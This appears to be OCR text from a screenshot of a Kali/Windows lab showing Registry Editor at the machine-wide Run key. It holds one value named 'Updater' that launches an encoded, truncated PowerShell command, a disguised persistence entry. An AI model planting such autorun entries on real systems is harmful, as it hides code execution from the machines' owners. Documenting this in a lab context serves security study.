 Home
Kali
Windows 11 x64
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run
Media Center
MicrosoftEdge
MMDevices
Notifications
OEMInformation
OOBE
OpenWith
Parental Controls
PhotoPropertyHandler
PlayReady
Policies
PrecisionTouchPad
PreviewHandlers
Privacy
PropertySystem
PushNotifications
Reliability
ReserveManager
Run
RunOnce
Security and Maintenance
SettingSync
Setup
SharedDlls
Shell Extensions
ShellAppRuntime
ShellCompatibility
ShellServiceObjectDelayLoad
SideBySide
SmartGlass
SMDEn
Store
Syncmgr
SysPrepTapi
Telephony
Themes
TouchKeyboard
Uninstall
UpdatePlatform
URL
UserPictureChange
UserState
WAM
WebCheck
Name Type Data
(Default) REG_SZ (value not set)
Updater REG_SZ powershell.exe -NoProfile -EncodedCommand VwByAGkAdABlAC0ATwB1AHQAcA...
92°F
Partly sunny
Search
1:00 AM
11/20/2026